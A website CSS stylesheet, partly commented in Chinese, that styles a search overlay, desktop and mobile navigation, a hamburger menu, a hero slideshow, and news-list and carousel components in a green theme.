.search-dialog .search-input input[type=text]::-webkit-input-placeholder{
    color:rgba(255,255,255,0.5);  
}  
.search-dialog .search-input input[type=text]:-moz-placeholder{
    color:rgba(255,255,255,0.5); 
}  
.search-dialog .search-input input[type=text]::-moz-placeholder{
    color:rgba(255,255,255,0.5); 
}  
.search-dialog .search-input input[type=text]:-ms-input-placeholder {
    color:rgba(255,255,255,0.5); 
} 
.search-dialog .search-input input[type=submit],
.search-dialog .search-input .clear-btn{
	float: right;
	height: .6rem;
	width: .64rem;
}

.search-dialog .search-input input[type=submit]{
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background: #f0d2ae url("search-btn.svg") center no-repeat;
	background-size: .3rem;
}
.search-dialog .search-input .clear-btn{
	background-color: rgba(0,0,0,.2);

	background-repeat: no-repeat;
	background-position: center;
	background-image: url("close-btn.svg");
	background-size: 3.5rem;
	border-radius: 100%;
	margin-right: 1rem;
	display: none;
}
.search-dialog .search-input.on{
	background-color: #fff;
}

.search-dialog .search-input.on input[type=submit]{

}

.search-dialog .hot-search{
	font-size: 0;

	width:19.5rem;
	margin:.6rem auto 0;
	box-sizing: border-box;
	padding:0 .6rem;
	overflow: hidden;
}
.search-dialog .hot-search .hot-tit,
.search-dialog .hot-search .hot-link{
	display: inline-block;
	*display: inline;
	zoom:1;
	vertical-align: top;
}
.search-dialog .hot-search .hot-tit{
	font-size: .375rem;
	line-height: .5rem;

	color: #fff;
	font-weight: bold;
	padding-left: .6rem;
	background-repeat: no-repeat;
	background-position: left center;
	background-size: .5rem;
	background-image:;
}
.search-dialog .hot-link{
	margin-left: 1rem;
}


.search-dialog .hot-link a{
	display: inline-block;
	*display: inline;
	zoom:1;
	font-size: .375rem;
	line-height: .5rem;
	margin-right: .75rem;
	color:#fff;
	padding-bottom: 5px;
	position: relative;
}

.search-dialog .hot-link a:before{
	content: "";
	position: absolute;
	left:0%;
	bottom:0;
	width:100%;
	height: 2px;
	background-color: #fff;
	transform:scaleX(0);
	transform-origin:left center;
	transition:transform .3s;
}
.search-dialog-box .bottom-box{
	position: absolute;
	left: 0;
	bottom:5.1%;
	width:100%;
}
.search-dialog-box .bottom-box .share-box{
	overflow: hidden;
}
.search-dialog-box .bottom-box .copy{
	font-size: .35rem;
	line-height:.5rem;
	color: #fff;
	font-family: "gilroy-regular";
	margin-top: .5rem;
	overflow: hidden;
}

.header-right.is-open .bubbles-bg{
	visibility: visible;
	opacity: 1;
}
.header-right.is-open .search-btn .con-box{
	display:none;
}
.header-right.is-open .close-btn{
	display:block;
}
.header-right.is-open .item .search-bg{
	transform:scale(1);
}
.search-dialog-box.on{
	opacity: 1;
	visibility: visible;
}
.search-dialog-box.on .search-bg{height: 100vh;}

.search-dialog-box.on .bubbles-bg{opacity: 1;visibility: visible;}
.search-dialog-box.on .wrap-inner{ transform:translateY(0)}

.f-cb h3{ font-size: .3rem; color: #fff; text-align: center; margin-bottom: .3rem}

.pub-close {
    position: absolute;
    width: .48rem;
    height: .48rem;
    z-index: 10;
    right: .24rem;
    top: .24rem;
    background-color: rgba(255,255,255,.1);
    border-radius: 100%;
}
.pub-close .bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #1c5ab7;
    transform: scale(0);
    border-radius: 100%;
    transition: transform .3s;
}
.pub-close i {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center;
    background-size: .12rem;
    background-repeat: no-repeat;
    background-image: url(close-btn.svg);
    transition:.6s;
}
.pub-close i:hover{ transform:rotate(180deg)}

@keyframes spin{
    to{transform: rotate(1turn);}
}
@keyframes spin2{
    to{transform: rotate(-1turn);}
}
@keyframes spin-reverse{
    from{
        transform:rotate(1turn);
    }
}
@keyframes spin-reverse2{
    from{
        transform:rotate(-1turn);
    }
}

/*顶部搜索*/
.tc_search {margin: 0 1.3rem;width: calc(100% - 2.6rem);position: absolute;bottom: 1rem;}
.tc_search .header-search{height: 40px;border-radius: 0;background: rgba(255,255,255,.1);position: relative;width: 100%;margin-bottom: 1rem;}
.tc_search .focus_js{font-size:.875rem;color: #fff;height: 40px;line-height: 40px;padding: 0 1rem;box-shadow: none;-webkit-appearance: none;border-right: 0;background: none;width: 100%;}
.tc_search .btn_blue { position: absolute; top: 0; right: 0; width: 40px; height: 38px; line-height: 38px; border: 0; }
.tc_search .btn_blue.fr { background: #e9edef; color: #4e4f53; }
.tc_search input::-webkit-input-placeholder {
color:#fff;
color: rgba(255,255,255,.7);
}
.tc_search input::-moz-placeholder {   /* Mozilla Firefox 19+ */
color:#fff;
color: rgba(255,255,255,.7);
}
.tc_search input:-moz-placeholder {    /* Mozilla Firefox 4 to 18 */
c color:#fff;
color: rgba(255,255,255,.7);
}
.tc_search input:-ms-input-placeholder {  /* Internet Explorer 10-11 */
color:#fff;
color: rgba(255,255,255,.7);
}/* WebKit browsers */
.tc_search input:focus::-webkit-input-placeholder {
color: transparent;/* transparent是全透明黑色(black)的速记法，即一个类似rgba(0,0,0,0)这样的值 */
}/* Mozilla Firefox 4 to 18 */
.tc_search input:focus:-moz-placeholder {
color: transparent;
}/* Mozilla Firefox 19+ */
 .tc_search input:focus::-moz-placeholder {
color: transparent;

}/* Internet Explorer 10+ */
.tc_search input:focus:-ms-input-placeholder {
color: transparent;
}/* 点击搜索框获取焦点 placeholder消失-结束 */
/*导航按钮开始*/
 
 /*手机端开始*/
 .m_header_box {transition: .6s;display: none;height: .7rem;position: relative;z-index: 100000;}
 .m_header_box header #logo img{height: .5rem;}
 .m_header_box header #logo{padding:0;width: 100%;}
 
 .m_header_box .list_box1{margin-right: 0;}
 .m_header_box .list_box1 .li a{border-radius: 0;width: 28px;height: 20px;font-size: 10px; font-size: .2rem; color: #fff;}
 
 /*导航按钮开始*/
 #nav_btn_box.on { background: none; }
 #nav_btn .point.on .navbtn::after, #nav_btn .point.on .navbtn::before {/* background: #fff; */}
 #nav_btn_box{position:relative;width: .85rem;height: .7rem;display: flex;align-items: center;justify-content: center;z-index: 1;min-width: .85rem;}
 #nav_btn_box:before{content:"";position: absolute;z-index: -1;top: 0;right: 0;bottom: 0;left: 0;}
  #nav_btn { cursor: pointer; text-align: center; z-index: 99999; -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; outline: none; box-shadow: none; }
 #nav_btn .point {display: inline-block;width: .34rem;height: 18px;position: relative;outline: none;}
 #nav_btn .point:hover .navbtn, #nav_btn .point:hover .navbtn::after, #nav_btn .point:hover .navbtn::before {width: 100%;}
 #nav_btn .navbtn {position: absolute;top: 50%;left: 0;display: inline-block;width: 100%;height: 2px;-webkit-transition: all .3s ease-out 0s;-moz-transition: all .3s ease-out 0s;-ms-transition: all .3s ease-out 0s;-o-transition: all .3s ease-out 0s;transition: all .3s ease-out 0s;background: #fff;margin-top: -1px;}
 #nav_btn .navbtn::after, #nav_btn .navbtn::before {position: absolute;left: 0;display: inline-block;width: 100%;height: 2px;content: '';-webkit-transition: all .3s ease-out 0s;-moz-transition: all .3s ease-out 0s;-ms-transition: all .3s ease-out 0s;-o-transition: all .3s ease-out 0s;transition: all .3s ease-out 0s;background: #fff;}
 #nav_btn .navbtn::after {top: -8px;}
 #nav_btn .navbtn::before {top: 8px;}
 #nav_btn .point.on .navbtn {background: transparent;}
 #nav_btn .point.on .navbtn::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); top: 0px; }
 #nav_btn .point.on .navbtn::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); top: 0px; }
 
 .m_nav_list {flex-direction: column;/* justify-content: center; */width: 100%;height: 100%;overflow: auto;align-items: center;display: flex;background: rgba(255,255,255,.1);}
 .m_nav_list::-webkit-scrollbar { display:none}
 #m_nav {z-index: 99999;position: fixed;width: 100%;height: 100vh;right: -105vw;top: 0;display: none;padding: 70px 20px 30px;overflow: hidden;pointer-events: none;transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;display: flex;flex-direction: column;justify-content: flex-start;align-items: flex-start;background: #118569;background-size:cover;opacity: 0;visibility: hidden;-webkit-backdrop-filter: blur(15px);backdrop-filter: blur(15px);}
 #m_nav .close{position:absolute;top: 7px;right: 15px;left: 15px;font-size: 30px;color: #333;z-index: 10000;/* background: rgba(255,255,255,.1); */width: auto;height: 35px;border-radius: 0;display: flex;align-items: center;justify-content: flex-end;padding: 0 0;}
 #m_nav.act {pointer-events: auto;right: 0;opacity: 1;visibility: visible;}
 
 #m_nav .search_box input.submit{ background: #0656b7 url(submit.svg) center no-repeat; background-size: 1.75rem;}
 
 
 #m_nav .old_rukou{margin: .24rem 0 0;width: 100%;}
 #m_nav .list_box0{ width: 100%; justify-content: center;}
 #m_nav .list_box0 .li{font-size: .18rem;border: none;margin: 0 4px;padding: 0 0;}
 
 .list_box_nav_mobile{width:100%;height: 100%;/* background: rgba(255,255,255,.1); */padding: 0 0 10px;overflow: hidden;overflow-y: scroll;margin: 0;flex: 1;}
 .list_box_nav_mobile>li{width: 100%;overflow: hidden;padding: 0;position: relative;margin: 0 auto;}
 .list_box_nav_mobile>li .con{ position:relative}
 .list_box_nav_mobile>li .a{width: 100%;border-bottom: 1px solid rgba(255,255,255,.15);line-height: .64rem;color: rgba(255,255,255,.8);padding: 0;font-size: .2rem;display: flex;position: relative;transition:.5s;}
 .list_box_nav_mobile>li i{opacity: 1;filter: alpha(opacity=100);display: inline-block;width: .64rem;height: .64rem;display: inline-block;background: url(arrow_down.svg) center no-repeat;background-size: 15px 15px !important;position: absolute;display: block;right: -.2rem;top: 0;}
 .list_box_nav_mobile>li.on1 i{transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);}
 
 .list_box_nav_mobile>li.on .a{color: rgba(255,255,255,1);}
 
 /*三级导航 开始*/
 .list_box_nav_mobile>li .list{padding:10px 0;border-bottom: 1px solid rgba(255, 255, 255, 0.1); display:none}
 .list_box_nav_mobile>li .list a{display:block;font-size:13px;color: rgba(255,255,255,.6);line-height: 2.5;}
 .nav_mask { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 888; background-color: rgba(0,0,0,0.4); display: none; }
 
 /*顶部搜索*/
 .wap_search{font-size:16px;border-radius: 5px;color:#fff;text-align:center;letter-spacing:2px;overflow:hidden;width: 100%;height: 60px;display: block;}
 .wap_search form{height:40px;border-radius: 0;background: rgb(255 255 255);position:relative;width: 100%;margin: 10px auto;}
 .wap_search .input{font-size: 14px;color: #646464;height:40px;line-height:40px;padding: 0 .24rem;box-shadow:none;-webkit-appearance: none;float:left;border-right: 0;background:none;width: calc(100% - 40px);}
 .wap_search .btn_blue{position:absolute;cursor:pointer;top:0;right:0;width: 40px;height:40px;line-height:40px;border:0;background: url(submit.svg) center no-repeat #f0d2ae;background-size: .24rem;border-radius: 0;}
 .wap_search .btn_blue.fr{ background:#e9edef; color:#4e4f53;}
 .wap_search input::-webkit-input-placeholder{ color:#999; }
 .wap_search input::-moz-placeholder{   /* Mozilla Firefox 19+ */ color:#999; }
 .wap_search input:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */ color:#999; }
 .wap_search input:-ms-input-placeholder{  /* Internet Explorer 10-11 */  color:#999; }/* WebKit browsers */
 .wap_search input:focus::-webkit-input-placeholder {color: transparent;/* transparent是全透明黑色(black)的速记法，即一个类似rgba(0,0,0,0)这样的值 */}/* Mozilla Firefox 4 to 18 */
 .wap_search input:focus:-moz-placeholder {color: transparent;}/* Mozilla Firefox 19+ */
 .wap_search input:focus::-moz-placeholder {color: transparent;}/* Internet Explorer 10+ */
 .wap_search input:focus:-ms-input-placeholder {color: transparent;}/* 点击搜索框获取焦点 placeholder消失-结束 */


.list_box_01{font-size:0;white-space:nowrap;padding: .10rem;}
.list_box_01 li{display: block !important;margin: 0 15px !important;text-align:center;}
.list_box_01 li h3 img{ border:#ededed 1px solid; width:85px; height:85px;}
.list_box_01 li h5{font-size:.12rem;color:#666666;line-height:20px;margin: 0;}

.list_box0 .li:after{content:"";position:absolute;left: -.26rem;width:1px;height: 16px;top: 50%;margin-top: -8px;opacity: .8;}
.list_box0 .li.on:after{display:none;}
.list_box0 .li:first-child:after{ display:none}
.header_box .w1200{height: 1.28rem;position:relative;width: auto;max-width: 100%;padding: 0;display: flex;/* align-items: center; */justify-content: space-between;transition: .5s;}
/*.line_bot{ display:block; width:100%; height:1px; position:absolute; left:0; bottom:0; background:rgba(255,255,255,.2);}*/
#header #logo .box_table{ width:auto}
#logo{height: 100%;position: relative;/* width: 3.1rem; */display: flex;align-items: center;transition: 0.5s;}
.head #logo{margin-top: -0.4rem;}
#logo img{max-width:100%;transition: .5s;}
#logo img.img2{ display:none}
#nav{width: 100%;position: relative;z-index: 1;}
#nav:before{content: "";position: absolute;top: 0;background: rgba(255,255,255,.4);height: 1px;}
.header_box .left #nav:before{right: 0;width: calc((100vw - 15.2rem)/2 + 100% - 4px);}
.header_box .right #nav:before{left: 0;width: calc((100vw - 15.2rem)/2 + 100% - 4px);}
#nav ul{display: flex;justify-content: space-between;position: relative;}
#nav ul li{z-index:0;height: 100%;position: static;}
#nav ul li a{display:block;padding: 0;position: relative;z-index: 100000;}
#nav ul li h3{font-size: .24rem;color:#fff;line-height: .7rem;position:relative;transition: .5s;display: inline-block;z-index: 10000;}
.fixed #nav ul li h3{ font-size:.22rem}
#nav ul li h3:after{content:"";position:absolute;top: 100%;transition:.6s;background: #118569;opacity:0;visibility:hidden;height: 2px;left: 0;right: 0;z-index: 10000;}
#nav ul li.on1 h3:after{ opacity:1; visibility:visible}
#nav ul li a i{ margin:-3px 0 0 .10rem; display:inline-block; width:10px; height:5px; transition:.5s}
#nav ul li.on a i, #nav ul li:hover a i{}
#nav ul li a i{ display:inline-block;  width:9px; height:6px; background-size:contain; vertical-align:middle; margin-left:8px;}
#nav ul li .sub{position:absolute;top:100%;background:#f9faf5 url(nav_bg.jpg) center bottom no-repeat; background-size:100% auto;right: -.4rem;left: -1.2rem;z-index: 10000;transform: scaleY(0);visibility:hidden;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity: 0;opacity: 0;transition: .5s;transform-origin: top;box-shadow: 0 0 10px rgba(0,0,0,.3);border-radius: .06rem; padding:.3rem}
.right #nav ul li .sub{ left: -.4rem; right: -1.2rem;}
#nav ul li .sub:after{content: '';height: 3px;width: 100%;position: absolute;left: 0;top: -1px;/* background: #118569; */}
#nav ul li .sub .box{padding: 0;text-align:center;display: flex;}
#nav ul li .sub .box .img{ width: 1.36rem; height: 1.36rem; border-radius: .06rem}
#nav ul li .sub .box .img .img_hezi{ padding-bottom: 100%}
#nav ul li .sub .box .con{width: calc(100% - 1.36rem);padding: 0 0 0 .4rem;}
#nav ul li .sub .box .con .rr{display: flex;flex-wrap: wrap;margin: 0 -.05rem;}87
#nav ul li .sub .box .con .rr a{ min-width: 33.33%; padding: 0 .1rem; display: block; font-size: .2rem; color: #333333; line-height: 1.5}
#nav ul li .sub .box .con .rr a img{ margin: -3px .12rem 0 0}
#nav ul li .sub a{padding: 0 .05rem;transition:.6s;font-size: 0.17rem;color: #666666;white-space: nowrap;font-family: SourceHanSerifCN-Bold;line-height: 2;margin-bottom: .1rem;text-align: left;min-width: 33.33%;}
#nav ul li .sub a:hover{color: #118569;}
#nav ul li:hover .sub{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity: 1;opacity: 1;visibility:visible;transform: scaleY(1);}
#nav>ul>li.on h3,#nav ul li:hover h3{/* color: #f0d2ae; */}
#nav ul li .sub .box .img:hover .img_hezi{ transform: scale(1.08); transition: transform 1s cubic-bezier(0.25, 0, 0, 1);}

#nav>ul>li h3:before{content:"";display:block;position:absolute;width: 12px;height: 12px;right: -.22rem;top: 50%;margin-top: -6px;transition:.3s;background-size:100% auto; display:none}
#nav>ul>li.xiala h3:before{ display:block}
#nav>ul>li:hover h3:after,#nav ul li.on h3:after{opacity: 1;visibility: visible;}
#nav>ul>li.noSubMenu h3:before{ display:none}

.search_btn{cursor:pointer;text-align: center;float:left;transition:.6s;margin: 0;position: relative;}
.search_btn img{margin: 0;}
#header .dw2{float:left;height: 90px;width: 53px;cursor:pointer;position:relative;margin-right: .24rem;transition:.6s;margin-left: .16rem;}
#header .dw2 .j_tab{ }
#header .dw2:after{content:"";width:1px;height: 16px;display:block;position:absolute;background: rgba(255,255,255,.75);right: -.24rem;top: 50%;margin-top: -8px;}
#header .dw2.yuyan:before{content:"";width:1px;height:100%;display:block;position:absolute;left:0;top:0;display: none;}
#header .dw2 .dh{height: 23px;line-height: 23px;text-align:center;font-size: 13px;color:#fff;cursor:pointer;transition:.6s;}
#header .dw2 .dh span{padding-right: 14px;width: 53px;height: 23px;display: inline-block;font-style: italic;}
#header .dw2 .dd{padding-bottom:10px;padding-top:10px;position:absolute;top:100%;width: 100%;text-align:center;background: #acce22;left: 0;border: 1px solid #acce22;opacity: 0;visibility: hidden;transition: 400ms;transform: translateY(15px);}
#header .dw2 .dd:before{content:"";display:inline-block;border:8px solid transparent;border-bottom: 8px solid #acce22;position:absolute;top:-16px;left:50%;margin-left:-8px;}
#header .dw2 .dd a{display:block;text-align:center;line-height:30px;color: #fff;font-size:13px;padding:0 10px;}
#header .dw2 .dd a:hover{ font-weight:bold; }
#header .dw2.on .dd{opacity:1; visibility: visible; transform: translate(0);}

/* .xg #nav ul li h3{color:#333;line-height: .52rem;} */
/* .xg .list_box0 .li{color: #6f6f6f;} */
/* .xg #logo img{ height:.64rem;} */
/* .header_box .xg  .w1200{height: 1.12rem;} */
/* .xg .search_btn svg{ fill:#6f6f6f} */
.xg #logo{margin:0;}

.search_btn{cursor: pointer;}
.search_btn svg{fill:#fff;width: 0.2rem;height: 0.2rem;}
.head-b{align-items:center;}
.head .head-b{transition:0.5s;transform: translateY(-0.15rem);}
.head.xg .head-b{transform:translateY(0rem);}



@keyframes spin{
    to{transform: rotate(1turn);}
}
@keyframes spin2{
    to{transform: rotate(-1turn);}
}
@keyframes spin-reverse{
    from{
        transform:rotate(1turn);
    }
}
@keyframes spin-reverse2{
    from{
        transform:rotate(-1turn);
    }
}

/*导航按钮开始*/
/*手机端开始*/
.m_header_box {transition: .6s;display: none;height: .7rem;position: fixed;z-index: 100000;width: 100%;top: 0;right: 0;left: 0;}
.m_header_box header{padding: 0 0 0 15px;height: .7rem;background: #118569;box-shadow: 0 3px 5px rgba(0,0,0,.05);z-index: 100;display:flex;justify-content:space-between;align-items: center;}
.m_header_box header #logo img{height: 0.5rem;}
.m_header_box header #logo{padding:0;width: 250px;margin: 0;}


#mainVisual{width: 100%;position: relative;overflow: hidden;}
.slide-control{display: flex;justify-content: flex-start;align-items: center;}
.main-visual-con{z-index: 1;overflow: hidden;} 

.main-visual-item{position:relative;}
.main-visual-item .main-visual-pc-img{
	width:100%;
	height: 100vh;
	background-size:cover !important;
	-webkit-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition:transform 7000ms  ease-in-out;
	transition:transform 7000ms ease-in-out;
}
.main-visual-item .main-visual-m-img{display:none;}
.main-visual-item .main-visual-pc-img::before{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: url(main-visual-pc-img.png) center bottom no-repeat; background-size: 100% auto;}


.main-visual-item .main-visual-txt-con{
	position:absolute;
	bottom: .3rem;
	left:0px;
	width:100%;
}
.main-visual-item .main-visual-txt-con .main-visual-txt1{display:block;font-size: .26rem;color:#fff;line-height: 1.5;padding: 0 3rem 0 0;}

.main-visual-item.active-item .main-visual-pc-img{
    -webkit-transform: scale(1.06,1.06) rotate(0.002deg);
     transform: scale(1.06,1.06) rotate(0.002deg);
}
.main-scroll-icon{position:absolute;bottom:70px;left:50%;transform:translateX(-50%);z-index:9;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;cursor: pointer;z-index: 10;}
.main-scroll-icon span{display:block;color: rgba(255,255,255,1);letter-spacing:0;font-weight:400;font-size: .14rem;margin-bottom: .14rem;}
.main-scroll-icon .line{background: url(main-scroll-icon_bg.png) center no-repeat;width: .24rem;height: .36rem;background-size: 100% 100%;display: flex;justify-content: center;align-items: center;}
.main-scroll-icon .line .dian{animation: upDown 1.5s ease-in-out infinite;width: 2px;height: 9px;background: #fff;margin-left: 1px;}
@keyframes upDown {
	0% {
		opacity: 0.5;
		transform:  translate(-50%,-5px);
	}
	50% {
		opacity: 1;
		transform: translate(-50%,2px);
	}
	100% {
		opacity: 0.5;
		transform:  translate(-50%,-5px);
	}
}

.main-visual-con .miso-dots{ text-align: center; bottom: .4rem;}
.main-visual-con .miso-dots li{ width: .1rem; height: .1rem; background: #fff; border-radius: .05rem; transition: .5s;}
.main-visual-con .miso-dots li.miso-active{ width: .55rem; background: #f0d2ae;}

.pad{ padding: .94rem 0; overflow: hidden;}
.tit1{ align-items: center; justify-content: space-between; margin-bottom: .48rem;}
.tit1 .ll{display: flex;align-items: flex-end;}
.tit1 big{ font-size: .44rem; color: #118569; font-weight: bold;}
.tit1 big font{  font-weight: bold; background: linear-gradient(to right, #ece45b, #31ad93); -webkit-background-clip: text; color: transparent; color: #ece45b\0; background: none\0;}
.tit1 small{ font-size: .32rem; color: #118569; text-transform: uppercase; margin: 0 0 0 .2rem; font-family: Frutiger;}
.more1{display: flex;align-items: center;font-size: .22rem;color: #118569;position: relative;z-index: 2; transition: .5s;}
.more1 *{ transition: .5s;}
.more1 .before{content: "";position: absolute;background: url(more1_bg.png) center no-repeat;width: 1.11rem;height: .58rem;z-index: -1;right: -.17rem;top: -.25rem; background-size: cover;}
.more1 .ico{ position: relative; z-index: 1; width: .26rem; height: .26rem; background: #118569; border-radius: 50%; display: flex; justify-content: center; align-items: center; margin: -3px 0 0 .16rem;}
.more1 .ico svg{ width: .12rem; height: .12rem; fill: #fff;} 

.container01{background: #f9faf5 url(container01_bg.jpg) center no-repeat;position: relative;z-index: 1;padding-bottom: 2.5rem;}
.shape{position: absolute;bottom: -2px;left: 0;width: 100%;z-index: -1;}
.shape svg{width: 100%;transform-origin: bottom;transform: scaleY(.5) translateY(4px) rotateY(180deg);}
.container01 .content{border-radius: .15rem;box-shadow: 2.837px 0.977px .4rem 0px rgba(1, 57, 48, 0.18);overflow: hidden;background: #ffffff;align-items: center;}
.container01 .left{ width: calc(100% - 9.5rem); padding: 0 .5rem;}
.container01 .right{ width: 9.5rem; overflow: hidden}
.container01 .right .miso-arrow{background: rgba(0,0,0,.2);width: .6rem;height: .8rem;transition: .5s;}
.container01 .right .miso-arrow::before{font-size: .34rem;left: 44%;top: 50%;transform: translate(-50%, -50%);font-weight: bold;}
.container01 .right .miso-prev{border-radius: 0 .4rem .4rem 0; transition: .5s; transform: translateX(-101%) translateY(-50%)}
.container01 .right .miso-next{border-radius: .4rem 0 0 .4rem ; transition: .5s; transform: translateX(101%) translateY(-50%)}
.container01 .right:hover .miso-prev{ transform: translateX(0) translateY(-50%)}
.container01 .right:hover .miso-next{ transform: translateX(0) translateY(-50%)}
.container01 .right .miso-prev::before{ content: "<";}
.container01 .right .miso-next::before{content: ">";left: 56%;}
.container01 .right .miso-arrow:hover{ background: #118569}

.list1 li{ position: relative}
.list1 li *{ transition: .5s;}
.list1 li .a{ display: flex; height: 1.2rem; flex-direction: column; justify-content: center; position: relative; z-index: 1;}
.list1 li .a::before{ content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 1px; background: #e5e9e9;}
.list1 li .a::after{ content: ""; position: absolute; left: 0; bottom: 0; width: 0; height: 1px; background: #118569;}
.list1 li h4{font-size: .22rem;color: #05322b;line-height: 1.25;width: 100%;}
.list1 li h6{display: flex;align-items: center;font-size: .16rem;color: rgba(5, 50, 43, 0.55);font-weight: bold;margin: .18rem 0 0;}
.list1 li h6 img{ width: .24rem; height: .24rem; margin: -3px .08rem 0 0;}
.container01 .list1 li .a::before{ display: none}

.list1 [data-aos=miso-line] .a::before{ width: 0;}
.list1 [data-aos=miso-line].aos-animate .a::before{ width: 100%;}

.list2 li .a{ display: block; position: relative; z-index: 1;}
.list2 li .img .img_hezi{ padding-bottom: 68.21%;}
.list2 li .top{ position: absolute; bottom: 0; left: 0; right: 0; background: rgba(17, 133, 105, 0.92) url(line1.png) center no-repeat; height: 1.25rem;}
.list2 li .top .con{ width: calc(100% - 1.25rem); display: flex; align-items: center; padding: 0 .5rem;}
.list2 li .top .con h4{font-size: .24rem;color: #fff;line-height: .38rem;max-height: .76rem\0;}
.list2 li .top .time{width: 1.25rem;display: flex;flex-direction: column;justify-content: center;align-items: center;background: #96d05c url(line1.png) center no-repeat;}
.list2 li .top .time h3{ font-size: .46rem; color: #fff; font-weight: bold;}
.list2 li .top .time h6{ font-size: .22rem; color: #fff; font-weight: bold; margin: .06rem 0 0;}

.container02{ padding: 0 0 .5rem; background: #118569; position: relative; z-index: 1;}
.container02 .bg1{position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: url(container02_bg.png) left center no-repeat;z-index: -1;width: 1.43rem;height: 6.73rem;background-size: cover;}
.container02 .left{width: calc(100% - 7.6rem);padding: 0 .5rem 0 0;}
.container02 .right{width: 7.6rem;padding: 1.06rem 0 0 .5rem;}

.list_tabs1{display: flex;align-items: flex-end; margin-bottom: .48rem}
.list_tabs1 .li{margin-right: .48rem;position: relative;cursor: pointer;height: .44rem;display: flex;align-items: flex-end;}
.list_tabs1 *{ transition: .5s;}
.list_tabs1 .li:last-child{ margin-right: 0;}
.list_tabs1 .li:before{content:"";position: absolute;width: .07rem;height: .07rem;background: #fff;border-radius:50%;right: -.28rem;bottom: .18rem;}
.list_tabs1 .li:last-child:before{ display: none}
.list_tabs1 .a{font-size: .4rem;color: #6baba1;font-weight: bold;}
.list_tabs1 .li.active .a{ color: #fff; }

.list3 li{ display: flex; height: 1.6rem; position: relative; z-index: 1; align-items: center; margin-bottom: .2rem;}
.list3 li *{ transition: .5s;}
.list3 li:last-child{ margin-bottom: 0;}
.list3 li::before{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: #fff 1px solid; border-radius: .15rem; border: rgba(255,255,255,.55) 1px dashed; z-index: -1; left: .2rem;}
.list3 li .a{display: flex;height: 1.23rem;align-items: center;position: relative;z-index: 1;width: 100%;padding: 0 .34rem; border-radius: .06rem; overflow: hidden;}
.list3 li .a::before{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: -1; background: url(list3_bg1.png) center no-repeat; background-size: 100% 100%;}
.list3 li .a::after{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: -1; background: url(list3_bg1_on.png) center no-repeat; background-size: 100% 100%; transform: translateX(-100%);}
.list3 li .a .time{width: .78rem;height: .78rem;background: #118569;border-radius: 50%;display: flex;justify-content: center;align-items: center;flex-direction: column;line-height: 1.3;position: relative;z-index: 1;}
.list3 li .a .time:before{ content: ""; position: absolute; left: 50%; top: 50%; width: .6rem; height: 1px; background: #fff; transform: translate(-50%, -50%) rotate(-45deg)}
.list3 li .a .time h3{font-size: .22rem;color: #fff;padding: 0 .22rem 0 0;}
.list3 li .a .time h6{font-size: .22rem;color: #fff;padding: 0  0 0 .22rem;}
.list3 li .a .con{ width: calc(100% - .78rem); padding: 0 0 0 .24rem;}
.list3 li .a .con h4{ font-size: .22rem; color: #fff; line-height: .34rem; width: 4.7rem; max-width: 100%;}

.tit1s1 big{ color: #fff; position: relative; z-index: 1;}
.tit1s1 big::before{ content: ""; width: .25rem; height: .25rem; background: #74c17f; position: absolute; top: -.14rem; left: -.14rem; opacity: .2; border-radius: 50%; z-index: -1;}
.tit1s1 small{ color: #fff;}

.list4_box{width: 10.52rem;}
.list4{ }
.list4 li{ width: 50%; height: 5.95rem;}
.list4 li *{ transition: .5s;}
.list4 li .a{ display: block; position: relative; z-index: 1; overflow: hidden; border-radius: .15rem;}
.list4 li .img::after{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: rgba(0,0,0,.4);}
.list4 li .img .img_hezi{ padding-bottom: 117.58%; padding-bottom: 5.95rem;}
.list4 li .top{ position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: flex; flex-direction: column; justify-content: flex-end; background: url(list4_top.png) center bottom no-repeat; background-size: 100% auto; padding: 0 .34rem .2rem; transform: translateY(101%); opacity: 0;}
.list4 li .top h4{ font-size: .22rem; color: #fff; line-height: .35rem; max-height: .7rem\0;}
.list4 li .top h6{display: flex;align-items: center;font-size: .16rem;color: #fff; margin: .18rem 0 .1rem;}
.list4 li .top h6 img{ width: .24rem; height: .24rem; margin: -3px .08rem 0 0;}
.more2{display: flex;align-items: center;font-size: .22rem;color: #118569;position: relative;z-index: 2;transition: .5s;justify-content: flex-end;}
.more2 *{ transition: .5s;}
.more2 .ico{ position: relative; z-index: 1; width: .26rem; height: .26rem; background: #118569; border-radius: 50%; display: flex; justify-content: center; align-items: center; margin: -3px 0 0 .16rem;}
.more2 .ico svg{ width: .12rem; height: .12rem; fill: #fff;} 

.list4 li.swiper-slide-next .img .img_hezi{ padding-bottom: 86.16%; padding-bottom: 4.36rem;}
.list4 li.swiper-slide-active .a{ }
.list4 li.swiper-slide-active .img::after{ opacity: 0;}
.list4 li.swiper-slide-active .top{ transform: translateY(0); opacity: 1;}

.miso_kz{position: absolute;left: calc(50% + 31px);bottom: .36rem;display: flex;align-items: center;width: 2.56rem;height: .61rem;justify-content: space-between;z-index: 1;}
.miso_kz .swiper-pagination{display: flex;align-items: baseline;font-size: .2rem;color: #fff;}
